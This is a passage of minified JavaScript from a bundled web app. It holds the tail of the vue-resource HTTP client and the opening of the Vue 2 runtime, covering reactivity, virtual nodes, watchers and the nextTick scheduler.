C||(this.headers=new C(this.headers))}var t=e.prototype;return t.getUrl=function(){return A(this)},t.getBody=function(){return this.body},t.respondWith=function(e,t){return new F(e,b(t||{},{url:this.getUrl()}))},e}(),n={"Content-Type":"application/json;charset=utf-8"};function R(e){var t=this||{},n=B(t.$vm);return function(n){o.call(arguments,1).forEach(function(e){for(var t in e)void 0===n[t]&&(n[t]=e[t])})}(e||{},t.$options,R.options),R.interceptors.forEach(function(e){p(e=f(e)?R.interceptor[e]:e)&&n.use(e)}),n(new z(e)).then(function(e){return e.ok?e:l.reject(e)},function(e){var t;return e instanceof Error&&(t=e,"undefined"!=typeof console)&&console.error(t),l.reject(e)})}function M(n,i,e,r){var o=this||{},s={};return y(e=b({},M.actions,e),function(e,t){e=w({url:n,params:b({},i)},r,e),s[t]=function(){return(o.$http||R)(function(e,t){var n,i=b({},e),r={};switch(t.length){case 2:r=t[0],n=t[1];break;case 1:/^(POST|PUT|PATCH)$/i.test(i.method)?n=t[0]:r=t[0];break;case 0:break;default:throw"Expected up to 2 arguments [params, body], got "+t.length+" arguments"}return i.body=n,i.params=b({},i.params,r),i}(e,arguments))}}),s}function I(n){var e,t;I.installed||(t=(e=n).config,e=n.nextTick,i=e,a=t.debug||!t.silent,n.url=A,n.http=R,n.resource=M,n.Promise=l,Object.defineProperties(n.prototype,{$url:{get:function(){return g(n.url,this,this.$options.url)}},$http:{get:function(){return g(n.http,this,this.$options.http)}},$resource:{get:function(){return n.resource.bind(this)}},$promise:{get:function(){var t=this;return function(e){return new n.Promise(e,t)}}}}))}R.options={},R.headers={put:n,post:n,patch:n,delete:n,common:{Accept:"application/json, text/plain, */*"},custom:{}},R.interceptor={before:function(e){p(e.before)&&e.before.call(this,e)},method:function(e){e.emulateHTTP&&/^(PUT|PATCH|DELETE)$/i.test(e.method)&&(e.headers.set("X-HTTP-Method-Override",e.method),e.method="POST")},jsonp:function(e){"JSONP"==e.method&&(e.client=N)},json:function(e){var t=e.headers.get("Content-Type")||"";return m(e.body)&&0===t.indexOf("application/json")&&(e.body=JSON.stringify(e.body)),function(i){return i.bodyText?_(i.text(),function(e){var t,n;if(0===(i.headers.get("Content-Type")||"").indexOf("application/json")||(n=(t=e).match(/^\s*(\[|\{)/))&&{"[":/]\s*$/,"{":/}\s*$/}[n[1]].test(t))try{i.body=JSON.parse(e)}catch(e){i.body=null}else i.body=e;return i}):i}},form:function(e){var t;t=e.body,"undefined"!=typeof FormData&&t instanceof FormData?e.headers.delete("Content-Type"):m(e.body)&&e.emulateJSON&&(e.body=A.params(e.body),e.headers.set("Content-Type","application/x-www-form-urlencoded"))},header:function(n){y(b({},R.headers.common,n.crossOrigin?{}:R.headers.custom,R.headers[h(n.method)]),function(e,t){n.headers.has(t)||n.headers.set(t,e)})},cors:function(e){var t,n;c&&(t=A.parse(location.href),(n=A.parse(e.getUrl())).protocol===t.protocol&&n.host===t.host||(e.crossOrigin=!0,e.emulateHTTP=!1,D)||(e.client=O))}},R.interceptors=["before","method","jsonp","json","form","header","cors"],["get","delete","head","jsonp"].forEach(function(n){R[n]=function(e,t){return this(b(t||{},{url:e,method:n}))}}),["post","put","patch"].forEach(function(i){R[i]=function(e,t,n){return this(b(n||{},{url:e,method:i,body:t}))}}),M.actions={get:{method:"GET"},save:{method:"POST"},query:{method:"GET"},update:{method:"PUT"},remove:{method:"DELETE"},delete:{method:"DELETE"}},"undefined"!=typeof window&&window.Vue&&!window.Vue.resource&&window.Vue.use(I),t.exports=I},{got:5}],366:[function(e,n,i){!function(Ea,ja){!function(){var e,t;e=this,t=function(){"use strict";var N=Object.freeze({}),$=Array.isArray;function V(e){return null==e}function B(e){return null!=e}function b(e){return"string"==typeof e||"number"==typeof e||"symbol"==typeof e||"boolean"==typeof e}function D(e){return"function"==typeof e}function U(e){return null!==e&&"object"==typeof e}var p=Object.prototype.toString;function z(e){return"[object Object]"===p.call(e)}function m(e){var t=parseFloat(String(e));return 0<=t&&Math.floor(t)===t&&isFinite(e)}function G(e){return B(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function w(e){return null==e?"":Array.isArray(e)||z(e)&&e.toString===p?JSON.stringify(e,S,2):String(e)}function S(e,t){return t&&t.__v_isRef?t.value:t}function R(e){var t=parseFloat(e);return isNaN(t)?e:t}function r(e,t){for(var n=Object.create(null),i=e.split(","),r=0;r<i.length;r++)n[i[r]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}var k=r("slot,component",!0),E=r("key,ref,slot,slot-scope,is");function J(e,t){var n=e.length;if(n){if(t!==e[n-1])return-1<(t=e.indexOf(t))?e.splice(t,1):void 0;e.length=n-1}}var C=Object.prototype.hasOwnProperty;function q(e,t){return C.call(e,t)}function e(t){var n=Object.create(null);return function(e){return n[e]||(n[e]=t(e))}}var P=/-(\w)/g,j=e(function(e){return e.replace(P,function(e,t){return t?t.toUpperCase():""})}),F=e(function(e){return e.charAt(0).toUpperCase()+e.slice(1)}),M=/\B([A-Z])/g,Q=e(function(e){return e.replace(M,"-$1").toLowerCase()}),Z=Function.prototype.bind?function(e,t){return e.bind(t)}:function(n,i){function e(e){var t=arguments.length;return t?1<t?n.apply(i,arguments):n.call(i,e):n.call(i)}return e._length=n.length,e};function I(e,t){for(var n=e.length-(t=t||0),i=new Array(n);n--;)i[n]=e[n+t];return i}function x(e,t){for(var n in t)e[n]=t[n];return e}function L(e){for(var t={},n=0;n<e.length;n++)e[n]&&x(t,e[n]);return t}function H(e,t,n){}var n=function(e,t,n){return!1},ee=function(e){return e};function te(t,n){if(t===n)return!0;var e=U(t),i=U(n);if(!e||!i)return!e&&!i&&String(t)===String(n);try{var r,o,s=Array.isArray(t),a=Array.isArray(n);return s&&a?t.length===n.length&&t.every(function(e,t){return te(e,n[t])}):t instanceof Date&&n instanceof Date?t.getTime()===n.getTime():!s&&!a&&(r=Object.keys(t),o=Object.keys(n),r.length===o.length)&&r.every(function(e){return te(t[e],n[e])})}catch(t){return!1}}function ne(e,t){for(var n=0;n<e.length;n++)if(te(e[n],t))return n;return-1}function ie(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}function re(e,t){return e===t?0===e&&1/e!=1/t:e==e||t==t}var oe="data-server-rendered",se=["component","directive","filter"],t=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch","renderTracked","renderTriggered"],g={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:n,isReservedAttr:n,isUnknownElement:n,getTagNamespace:H,parsePlatformTagName:ee,mustUseProp:n,async:!0,_lifecycleHooks:t},ae=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function le(e){e=(e+"").charCodeAt(0);return 36===e||95===e}function u(e,t,n,i){Object.defineProperty(e,t,{value:n,enumerable:!!i,writable:!0,configurable:!0})}var ce=new RegExp("[^".concat(ae.source,".$_\\d]")),ue="__proto__"in{},s="undefined"!=typeof window,i=s&&window.navigator.userAgent.toLowerCase(),he=i&&/msie|trident/.test(i),de=i&&0<i.indexOf("msie 9.0"),fe=i&&0<i.indexOf("edge/"),pe=(i&&i.indexOf("android"),i&&/iphone|ipad|ipod|ios/.test(i));i&&/chrome\/\d+/.test(i),i&&/phantomjs/.test(i);var me,i=i&&i.match(/firefox\/(\d+)/),ve={}.watch,_e=!1;if(s)try{var ge={};Object.defineProperty(ge,"passive",{get:function(){_e=!0}}),window.addEventListener("test-passive",null,ge)}catch(N){}var W=function(){return me=void 0===me?!s&&void 0!==Ea&&Ea.process&&"server"===Ea.process.env.VUE_ENV:me},ye=s&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function be(e){return"function"==typeof e&&/native code/.test(e.toString())}var we="undefined"!=typeof Symbol&&be(Symbol)&&"undefined"!=typeof Reflect&&be(Reflect.ownKeys);function xe(){this.set=Object.create(null)}var Te="undefined"!=typeof Set&&be(Set)?Set:(xe.prototype.has=function(e){return!0===this.set[e]},xe.prototype.add=function(e){this.set[e]=!0},xe.prototype.clear=function(){this.set=Object.create(null)},xe),v=null;function Se(e){(e=void 0===e?null:e)||v&&v._scope.off(),(v=e)&&e._scope.on()}Object.defineProperty(Ee.prototype,"child",{get:function(){return this.componentInstance},enumerable:!1,configurable:!0});var Y=Ee,ke=function(e){void 0===e&&(e="");var t=new Y;return t.text=e,t.isComment=!0,t};function Ee(e,t,n,i,r,o,s,a){this.tag=e,this.data=t,this.children=n,this.text=i,this.elm=r,this.ns=void 0,this.context=o,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=s,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=a,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1}function je(e){return new Y(void 0,void 0,void 0,String(e))}function Ae(e){var t=new Y(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}function Oe(){for(var e=0;e<Pe.length;e++){var t=Pe[e];t.subs=t.subs.filter(function(e){return e}),t._pending=!1}Pe.length=0}var Ce=0,Pe=[],h=(Fe.prototype.addSub=function(e){this.subs.push(e)},Fe.prototype.removeSub=function(e){this.subs[this.subs.indexOf(e)]=null,this._pending||(this._pending=!0,Pe.push(this))},Fe.prototype.depend=function(e){Fe.target&&Fe.target.addDep(this)},Fe.prototype.notify=function(e){for(var t=this.subs.filter(function(e){return e}),n=0,i=t.length;n<i;n++)t[n].update()},Fe);function Fe(){this._pending=!1,this.id=Ce++,this.subs=[]}h.target=null;var Re=[];function Me(e){Re.push(e),h.target=e}function Ie(){Re.pop(),h.target=Re[Re.length-1]}var Le=Array.prototype,De=Object.create(Le),Ne=(["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(o){var s=Le[o];u(De,o,function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n,i=s.apply(this,e),r=this.__ob__;switch(o){case"push":case"unshift":n=e;break;case"splice":n=e.slice(2)}return n&&r.observeArray(n),r.dep.notify(),i})}),Object.getOwnPropertyNames(De)),$e={},Ve=!0;function Be(e){Ve=e}var Ue={notify:H,depend:H,addSub:H,removeSub:H},ze=(qe.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)K(e[t],!1,this.mock)},qe);function qe(e,t,n){if(void 0===t&&(t=!1),void 0===n&&(n=!1),this.value=e,this.shallow=t,this.mock=n,this.dep=n?Ue:new h,this.vmCount=0,u(e,"__ob__",this),$(e)){if(!n)if(ue)e.__proto__=De;else for(var i=0,r=Ne.length;i<r;i++)u(e,o=Ne[i],De[o]);t||this.observeArray(e)}else for(var o,s=Object.keys(e),i=0;i<s.length;i++)He(e,o=s[i],$e,void 0,t,n)}function K(e,t,n){return e&&q(e,"__ob__")&&e.__ob__ instanceof ze?e.__ob__:!Ve||!n&&W()||!$(e)&&!z(e)||!Object.isExtensible(e)||e.__v_skip||_(e)||e instanceof Y?void 0:new ze(e,t,n)}function He(n,e,i,t,r,o,s){void 0===s&&(s=!1);var a,l,c,u=new h,s=Object.getOwnPropertyDescriptor(n,e);if(!s||!1!==s.configurable)return a=s&&s.get,l=s&&s.set,a&&!l||i!==$e&&2!==arguments.length||(i=n[e]),c=r?i&&i.__ob__:K(i,!1,o),Object.defineProperty(n,e,{enumerable:!0,configurable:!0,get:function(){var e=a?a.call(n):i;return h.target&&(u.depend(),c)&&(c.dep.depend(),$(e))&&function e(t){for(var n=void 0,i=0,r=t.length;i<r;i++)(n=t[i])&&n.__ob__&&n.__ob__.dep.depend(),$(n)&&e(n)}(e),_(e)&&!r?e.value:e},set:function(e){var t=a?a.call(n):i;if(re(t,e)){if(l)l.call(n,e);else{if(a)return;if(!r&&_(t)&&!_(e))return void(t.value=e);i=e}c=r?e&&e.__ob__:K(e,!1,o),u.notify()}}}),u}function We(e,t,n){var i;if(!Qe(e))return i=e.__ob__,$(e)&&m(t)?(e.length=Math.max(e.length,t),e.splice(t,1,n),i&&!i.shallow&&i.mock&&K(n,!1,!0)):t in e&&!(t in Object.prototype)?e[t]=n:e._isVue||i&&i.vmCount||(i?(He(i.value,t,n,void 0,i.shallow,i.mock),i.dep.notify()):e[t]=n),n}function Ye(e,t){var n;$(e)&&m(t)?e.splice(t,1):(n=e.__ob__,e._isVue||n&&n.vmCount||Qe(e)||q(e,t)&&(delete e[t],n)&&n.dep.notify())}function Ke(e){return Xe(e,!0),u(e,"__v_isShallow",!0),e}function Xe(e,t){Qe(e)||K(e,t,W())}function Ge(e){return Qe(e)?Ge(e.__v_raw):!(!e||!e.__ob__)}function Je(e){return!(!e||!e.__v_isShallow)}function Qe(e){return!(!e||!e.__v_isReadonly)}var Ze="__v_isRef";function _(e){return!(!e||!0!==e.__v_isRef)}function et(e,t){var n;return _(e)?e:(u(n={},Ze,!0),u(n,"__v_isShallow",t),u(n,"dep",He(n,"value",e,null,t,W())),n)}function tt(e,n,i){Object.defineProperty(e,i,{enumerable:!0,configurable:!0,get:function(){var e,t=n[i];return _(t)?t.value:((e=t&&t.__ob__)&&e.dep.depend(),t)},set:function(e){var t=n[i];_(t)&&!_(e)?t.value=e:n[i]=e}})}function nt(t,n,i){var e=t[n];return _(e)||u(e={get value(){var e=t[n];return void 0===e?i:e},set value(e){t[n]=e}},Ze,!0),e}var it="__v_rawToReadonly",rt="__v_rawToShallowReadonly";function ot(e){return st(e,!1)}function st(e,t){if(!z(e))return e;if(Qe(e))return e;var n=t?rt:it,i=e[n];if(i)return i;var r=Object.create(Object.getPrototypeOf(e));u(e,n,r),u(r,"__v_isReadonly",!0),u(r,"__v_raw",e),_(e)&&u(r,Ze,!0),(t||Je(e))&&u(r,"__v_isShallow",!0);for(var o=Object.keys(e),s=0;s<o.length;s++)!function(e,t,n,i){Object.defineProperty(e,n,{enumerable:!0,configurable:!0,get:function(){var e=t[n];return i||!z(e)?e:ot(e)},set:function(){}})}(r,e,o[s],t);return r}var at=e(function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),i="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=i?e.slice(1):e,once:n,capture:i,passive:t}});function lt(e,i){function r(){var e=r.fns;if(!$(e))return X(e,null,arguments,i,"v-on handler");for(var t=e.slice(),n=0;n<t.length;n++)X(t[n],null,arguments,i,"v-on handler")}return r.fns=e,r}function ct(e,t,n,i,r,o){var s,a,l,c;for(s in e)a=e[s],l=t[s],c=at(s),V(a)||(V(l)?(V(a.fns)&&(a=e[s]=lt(a,o)),!0===c.once&&(a=e[s]=r(c.name,a,c.capture)),n(c.name,a,c.capture,c.passive,c.params)):a!==l&&(l.fns=a,e[s]=l));for(s in t)V(e[s])&&i((c=at(s)).name,t[s],c.capture)}function ut(e,t,n){var i,r=(e=e instanceof Y?e.data.hook||(e.data.hook={}):e)[t];function o(){n.apply(this,arguments),J(i.fns,o)}V(r)?i=lt([o]):B(r.fns)&&!0===r.merged?(i=r).fns.push(o):i=lt([r,o]),i.merged=!0,e[t]=i}function ht(e,t,n,i,r){if(B(t)){if(q(t,n))return e[n]=t[n],r||delete t[n],1;if(q(t,i))return e[n]=t[i],r||delete t[i],1}}function dt(e){return b(e)?[je(e)]:$(e)?function e(t,n){var i,r,o,s,a=[];for(i=0;i<t.length;i++)V(r=t[i])||"boolean"==typeof r||(s=a[o=a.length-1],$(r)?0<r.length&&(ft((r=e(r,"".concat(n||"","_").concat(i)))[0])&&ft(s)&&(a[o]=je(s.text+r[0].text),r.shift()),a.push.apply(a,r)):b(r)?ft(s)?a[o]=je(s.text+r):""!==r&&a.push(je(r)):ft(r)&&ft(s)?a[o]=je(s.text+r.text):(!0===t._isVList&&B(r.tag)&&V(r.key)&&B(n)&&(r.key="__vlist".concat(n,"_").concat(i,"__")),a.push(r)));return a}(e):void 0}function ft(e){return B(e)&&B(e.text)&&!1===e.isComment}function pt(e,t,n,i,r,o){return($(n)||b(n))&&(r=i,i=n,n=void 0),e=e,t=t,i=i,o=r=!0===o?2:r,(!B(r=n)||!B(r.__ob__))&&(t=B(r)&&B(r.is)?r.is:t)?($(i)&&D(i[0])&&((r=r||{}).scopedSlots={default:i[0]},i.length=0),2===o?i=dt(i):1===o&&(i=function(e){for(var t=0;t<e.length;t++)if($(e[t]))return Array.prototype.concat.apply([],e);return e}(i)),o="string"==typeof t?(o=void 0,s=e.$vnode&&e.$vnode.ns||g.getTagNamespace(t),g.isReservedTag(t)?new Y(g.parsePlatformTagName(t),r,i,void 0,void 0,e):r&&r.pre||!B(o=vi(e.$options,"components",t))?new Y(t,r,i,void 0,void 0,e):ci(o,r,e,i,t)):ci(t,r,e,i),$(o)?o:B(o)?(B(s)&&function e(t,n,i){if(t.ns=n,"foreignObject"===t.tag&&(n=void 0,i=!0),B(t.children))for(var r=0,o=t.children.length;r<o;r++){var s=t.children[r];B(s.tag)&&(V(s.ns)||!0===i&&"svg"!==s.tag)&&e(s,n,i)}}(o,s),B(r)&&(U((t=r).style)&&Un(t.style),U(t.class)&&Un(t.class)),o):ke()):ke();var s}function mt(e,t){var n,i,r,o,s=null;if($(e)||"string"==typeof e)for(s=new Array(e.length),n=0,i=e.length;n<i;n++)s[n]=t(e[n],n);else if("number"==typeof e)for(s=new Array(e),n=0;n<e;n++)s[n]=t(n+1,n);else if(U(e))if(we&&e[Symbol.iterator])for(var s=[],a=e[Symbol.iterator](),l=a.next();!l.done;)s.push(t(l.value,s.length)),l=a.next();else for(r=Object.keys(e),s=new Array(r.length),n=0,i=r.length;n<i;n++)o=r[n],s[n]=t(e[o],o,n);return(s=B(s)?s:[])._isVList=!0,s}function vt(e,t,n,i){var r=this.$scopedSlots[e],r=r?(n=n||{},r(n=i?x(x({},i),n):n)||(D(t)?t():t)):this.$slots[e]||(D(t)?t():t),i=n&&n.slot;return i?this.$createElement("template",{slot:i},r):r}function _t(e){return vi(this.$options,"filters",e)||ee}function gt(e,t){return $(e)?-1===e.indexOf(t):e!==t}function yt(e,t,n,i,r){n=g.keyCodes[t]||n;return r&&i&&!g.keyCodes[t]?gt(r,i):n?gt(n,e):i?Q(i)!==t:void 0===e}function bt(i,r,o,s,a){if(o&&U(o)){$(o)&&(o=L(o));var e,l=void 0;for(e in o)!function(t){l="class"===t||"style"===t||E(t)?i:(e=i.attrs&&i.attrs.type,s||g.mustUseProp(r,e,t)?i.domProps||(i.domProps={}):i.attrs||(i.attrs={}));var e=j(t),n=Q(t);e in l||n in l||(l[t]=o[t],a&&((i.on||(i.on={}))["update:".concat(t)]=function(e){o[t]=e}))}(e)}return i}function wt(e,t){var n=this._staticTrees||(this._staticTrees=[]),i=n[e];return i&&!t||Tt(i=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,this._c,this),"__static__".concat(e),!1),i}function xt(e,t,n){return Tt(e,"__once__".concat(t).concat(n?"_".concat(n):""),!0),e}function Tt(e,t,n){if($(e))for(var i=0;i<e.length;i++)e[i]&&"string"!=typeof e[i]&&St(e[i],"".concat(t,"_").concat(i),n);else St(e,t,n)}function St(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function kt(e,t){if(t&&z(t)){var n,i=e.on=e.on?x({},e.on):{};for(n in t){var r=i[n],o=t[n];i[n]=r?[].concat(r,o):o}}return e}function Et(e,t,n,i){t=t||{$stable:!n};for(var r=0;r<e.length;r++){var o=e[r];$(o)?Et(o,t,n):o&&(o.proxy&&(o.fn.proxy=!0),t[o.key]=o.fn)}return i&&(t.$key=i),t}function jt(e,t){for(var n=0;n<t.length;n+=2){var i=t[n];"string"==typeof i&&i&&(e[t[n]]=t[n+1])}return e}function At(e,t){return"string"==typeof e?t+e:e}function Ot(e){e._o=xt,e._n=R,e._s=w,e._l=mt,e._t=vt,e._q=te,e._i=ne,e._m=wt,e._f=_t,e._k=yt,e._b=bt,e._v=je,e._e=ke,e._u=Et,e._g=kt,e._d=jt,e._p=At}function Ct(e,t){if(!e||!e.length)return{};for(var n,i={},r=0,o=e.length;r<o;r++){var s=e[r],a=s.data;a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,s.context!==t&&s.fnContext!==t||!a||null==a.slot?(i.default||(i.default=[])).push(s):(a=i[a=a.slot]||(i[a]=[]),"template"===s.tag?a.push.apply(a,s.children||[]):a.push(s))}for(n in i)i[n].every(Pt)&&delete i[n];return i}function Pt(e){return e.isComment&&!e.asyncFactory||" "===e.text}function Ft(e){return e.isComment&&e.asyncFactory}function Rt(e,t,n,i){var r,o,s=0<Object.keys(n).length,a=t?!!t.$stable:!s,l=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(a&&i&&i!==N&&l===i.$key&&!s&&!i.$hasNormal)return i;for(var c in r={},t)t[c]&&"$"!==c[0]&&(r[c]=function(i,e,t,r){function n(){var e=v,t=(Se(i),arguments.length?r.apply(null,arguments):r({})),n=(t=t&&"object"==typeof t&&!$(t)?[t]:dt(t))&&t[0];return Se(e),t&&(!n||1===t.length&&n.isComment&&!Ft(n))?void 0:t}return r.proxy&&Object.defineProperty(e,t,{get:n,enumerable:!0,configurable:!0}),n}(e,n,c,t[c]))}else r={};for(o in n)o in r||(r[o]=function(e,t){return function(){return e[t]}}(n,o));return t&&Object.isExtensible(t)&&(t._normalized=r),u(r,"$stable",a),u(r,"$key",l),u(r,"$hasNormal",s),r}function Mt(n){return{get attrs(){var e;return n._attrsProxy||(u(e=n._attrsProxy={},"_v_attr_proxy",!0),It(e,n.$attrs,N,n,"$attrs")),n._attrsProxy},get listeners(){return n._listenersProxy||It(n._listenersProxy={},n.$listeners,N,n,"$listeners"),n._listenersProxy},get slots(){return(e=n)._slotsProxy||Lt(e._slotsProxy={},e.$scopedSlots),e._slotsProxy;var e},emit:Z(n.$emit,n),expose:function(t){t&&Object.keys(t).forEach(function(e){return tt(n,t,e)})}}}function It(e,t,n,i,r){var o,s=!1;for(o in t)o in e?t[o]!==n[o]&&(s=!0):(s=!0,function(e,t,n,i){Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){return n[i][t]}})}(e,o,i,r));for(o in e)o in t||(s=!0,delete e[o]);return s}function Lt(e,t){for(var n in t)e[n]=t[n];for(var n in e)n in t||delete e[n]}function Dt(){var e=v;return e._setupContext||(e._setupContext=Mt(e))}var Nt,d,$t=null;function Vt(e,t){return U(e=e.__esModule||we&&"Module"===e[Symbol.toStringTag]?e.default:e)?t.extend(e):e}function Bt(e){if($(e))for(var t=0;t<e.length;t++){var n=e[t];if(B(n)&&(B(n.componentOptions)||Ft(n)))return n}}function Ut(e,t){Nt.$on(e,t)}function zt(e,t){Nt.$off(e,t)}function qt(t,n){var i=Nt;return function e(){null!==n.apply(null,arguments)&&i.$off(t,e)}}function Ht(e,t,n){ct(t,n||{},Ut,zt,qt,Nt=e),Nt=void 0}Yt.prototype.run=function(e){if(this.active){var t=d;try{return d=this,e()}finally{d=t}}},Yt.prototype.on=function(){d=this},Yt.prototype.off=function(){d=this.parent},Yt.prototype.stop=function(e){if(this.active){for(var t=void 0,n=void 0,t=0,n=this.effects.length;t<n;t++)this.effects[t].teardown();for(t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);this.detached||!this.parent||e||(e=this.parent.scopes.pop())&&e!==this&&((this.parent.scopes[this.index]=e).index=this.index),this.parent=void 0,this.active=!1}};var Wt=Yt;function Yt(e){this.detached=e=void 0===e?!1:e,this.active=!0,this.effects=[],this.cleanups=[],this.parent=d,!e&&d&&(this.index=(d.scopes||(d.scopes=[])).push(this)-1)}function Kt(){return d}var Xt=null;function Gt(e){var t=Xt;return Xt=e,function(){Xt=t}}function Jt(e){for(;e=e&&e.$parent;)if(e._inactive)return 1}function Qt(e,t){if(t){if(e._directInactive=!1,Jt(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)Qt(e.$children[n]);y(e,"activated")}}function y(e,t,n,i){void 0===i&&(i=!0),Me();var r=v,o=d,s=(i&&Se(e),e.$options[t]),a="".concat(t," hook");if(s)for(var l=0,c=s.length;l<c;l++)X(s[l],e,n||null,e,a);e._hasHookEvent&&e.$emit("hook:"+t),i&&(Se(r),o)&&o.on(),Ie()}function Zt(e,t){if(e.post){if(!t.post)return 1}else if(t.post)return-1;return e.id-t.id}var en,f=[],tn=[],nn={},rn=!1,on=!1,sn=0,an=0,ln=Date.now;s&&!he&&(en=window.performance)&&"function"==typeof en.now&&ln()>document.createEvent("Event").timeStamp&&(ln=function(){return en.now()});function cn(){var e,t;for(an=ln(),on=!0,f.sort(Zt),sn=0;sn<f.length;sn++)(e=f[sn]).before&&e.before(),t=e.id,nn[t]=null,e.run();for(var n=tn.slice(),i=f.slice(),r=(sn=f.length=tn.length=0,rn=on=!(nn={}),n),o=0;o<r.length;o++)r[o]._inactive=!0,Qt(r[o],!0);for(var s=i,a=s.length;a--;){var l=s[a],c=l.vm;c&&c._watcher===l&&c._isMounted&&!c._isDestroyed&&y(c,"updated")}Oe(),ye&&g.devtools&&ye.emit("flush")}function un(e){var t=e.id;if(null==nn[t]&&(e!==h.target||!e.noRecurse)){if(nn[t]=!0,on){for(var n=f.length-1;sn<n&&f[n].id>e.id;)n--;f.splice(n+1,0,e)}else f.push(e);rn||(rn=!0,On(cn))}}var hn="watcher",dn="".concat(hn," callback"),fn="".concat(hn," getter"),pn="".concat(hn," cleanup");function mn(e,t){return _n(e,null,{flush:"post"})}var vn={};function _n(e,t,n){var n=void 0===n?N:n,i=n.immediate,r=n.deep,o=n.flush,o=void 0===o?"pre":o;n.onTrack,n.onTrigger;function s(e,t,n){return e=X(e,null,n=void 0===n?null:n,d,t),r&&e&&e.__ob__&&e.__ob__.dep.depend(),e}var a,l,c,u,h,d=v,f=!1,p=!1,m=(_(e)?(c=function(){return e.value},f=Je(e)):Ge(e)?(c=function(){return e.__ob__.dep.depend(),e},r=!0):c=$(e)?(p=!0,f=e.some(function(e){return Ge(e)||Je(e)}),function(){return e.map(function(e){return _(e)?e.value:Ge(e)?(e.__ob__.dep.depend(),Un(e)):D(e)?s(e,fn):void 0})}):D(e)?t?function(){return s(e,fn)}:function(){if(!d||!d._isDestroyed)return a&&a(),s(e,hn,[m])}:H,t&&r&&(l=c,c=function(){return Un(l())}),function(e){a=u.onStop=function(){s(e,pn)}});return W()?(m=H,t?i&&s(t,dn,[c(),p?[]:void 0,m]):c(),H):((u=new qn(v,c,H,{lazy:!0})).noRecurse=!t,h=p?[]:vn,u.run=function(){var e;u.active&&(t?(e=u.get(),(r||f||(p?e.some(function(e,t){return re(e,h[t])}):re(e,h)))&&(a&&a(),s(t,dn,[e,h===vn?void 0:h,m]),h=e)):u.get())},"sync"===o?u.update=u.run:"post"===o?(u.post=!0,u.update=function(){return un(u)}):u.update=function(){var e;d&&d===v&&!d._isMounted?(e=d._preWatchers||(d._preWatchers=[])).indexOf(u)<0&&e.push(u):un(u)},t?i?u.run():h=u.get():"post"===o&&d?d.$once("hook:mounted",function(){return u.get()}):u.get(),function(){u.teardown()})}function gn(e){var t=e._provided,n=e.$parent&&e.$parent._provided;return n===t?e._provided=Object.create(n):t}function yn(e,t,n){Me();try{if(t)for(var i=t;i=i.$parent;){var r=i.$options.errorCaptured;if(r)for(var o=0;o<r.length;o++)try{if(!1===r[o].call(i,e,t,n))return}catch(e){bn(e,i,"errorCaptured hook")}}bn(e,t,n)}finally{Ie()}}function X(e,t,n,i,r){var o;try{(o=n?e.apply(t,n):e.call(t))&&!o._isVue&&G(o)&&!o._handled&&(o.catch(function(e){return yn(e,i,r+" (Promise/async)")}),o._handled=!0)}catch(e){yn(e,i,r)}return o}function bn(e,t,n){if(g.errorHandler)try{return g.errorHandler.call(null,e,t,n)}catch(t){t!==e&&wn(t)}wn(e)}function wn(e){if(!s||"undefined"==typeof console)throw e;console.error(e)}var xn,Tn,Sn,kn,ge=!1,En=[],jn=!1;function An(){jn=!1;for(var e=En.slice(0),t=En.length=0;t<e.length;t++)e[t]()}function On(e,t){var n;if(En.push(function(){if(e)try{e.call(t)}catch(e){yn(e,t,"nextTick")}else n&&n(t)}),jn||(jn=!0,Tn()),!e&&"undefined"!=typeof Promise)return new Promise(function(e){n=e})}function o(n){return function(e,t){(t=void 0===t?v:t)&&((t=t.$options)[n]=di(t[n],e))}}"undefined"!=typeof Promise&&be(Promise)?(xn=Promise.resolve(),Tn=function(){xn.then(An),pe&&setTimeout(H)},ge=!0):he||"undefined"==typeof MutationObserver||!be(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString()?Tn=void 0!==ja&&be(ja)?function(){ja(An)}:function(){setTimeout(An,0)}:(Sn=1,Cn=new MutationObserver(An),kn=document.createTextNode(String(Sn)),Cn.observe(kn,{characterData:!0}),Tn=function(){Sn=(Sn+1)%2,kn.data=String(Sn)},ge=!0);var 